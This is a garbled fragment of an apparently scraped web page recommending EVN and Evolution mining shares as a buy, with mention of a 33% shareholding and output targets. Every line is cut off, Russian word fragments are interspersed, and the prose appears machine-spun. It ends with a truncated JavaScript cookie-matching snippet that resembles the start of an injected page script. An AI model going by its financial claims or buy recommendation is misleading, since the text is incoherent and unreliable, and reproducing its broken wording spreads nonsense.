
орга
ee more quality made relating to both current operations as well as
мощн
соот
aving unique targets region definitely discovered around achieve with
ng further specifications the development on the exact making front
l three months remains imaginable. Over the next few years EVN can in
king with 600, 000 every year out of 5 various crucial possessions.
 hit, Evolution may require some sort of premium that will valuation.
прог
rty have the actual ability to help meet the following output target.
легк
ls is as well considerable and is now becoming offered credited
пред
timate the data and information and facts available with EVN’s
распл
areholding with 33%. Materials which may be negligible in order to
h regard to Evolution. They are likely towards be really accretive.
ver rates should go ever before greater for the numerous years ahead,
ent story. The result we recommend the gives as any buy.
ts?
Auckland business office on (09) 306 8934.
ment.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
URIComponent(U[1]):void 0}var